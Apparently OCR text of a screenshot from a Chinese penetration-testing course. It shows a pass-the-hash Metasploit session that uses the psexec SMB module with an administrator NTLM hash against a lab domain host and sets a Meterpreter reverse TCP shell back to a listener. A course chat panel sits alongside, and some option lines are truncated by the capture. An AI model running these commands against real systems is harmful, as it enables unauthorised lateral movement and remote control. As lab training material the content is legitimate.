 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
145
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
腾讯课堂
有道云笔记
PassTheHash.md
保存
分享
演示
登录 / 注册
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.201
msf5 exploit(windows/smb/psexec) > set smbdomain de1ay
msf5 exploit(windows/smb/psexec) > set smbuser administrator
msf5 exploit(windows/smb/psexec) > set smbpass f67ce55ac831223d064010d8eaa2a273:d72c9b6670
msf5 exploit(windows/smb/psexec) > run
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
RHOSTS 10.10.10.201 yes
ile with syntax 'file:<path>'
RPORT 445 yes
SERVICE_DESCRIPTION no
y listing
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
$,C$,...) or a normal read/write folder share
SMBDomain de1ay no
SMBPass f67ce55ac831223d064010d8eaa2a273:d72c9b6670e05b0fb0ba01ff546776ab no
SMBUser administrator no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.78.117:4444
[*] 10.10.10.201:445 - Connecting to the server...
枫雪明玥
讨论区
成员(15)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
李沛
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记
立即下载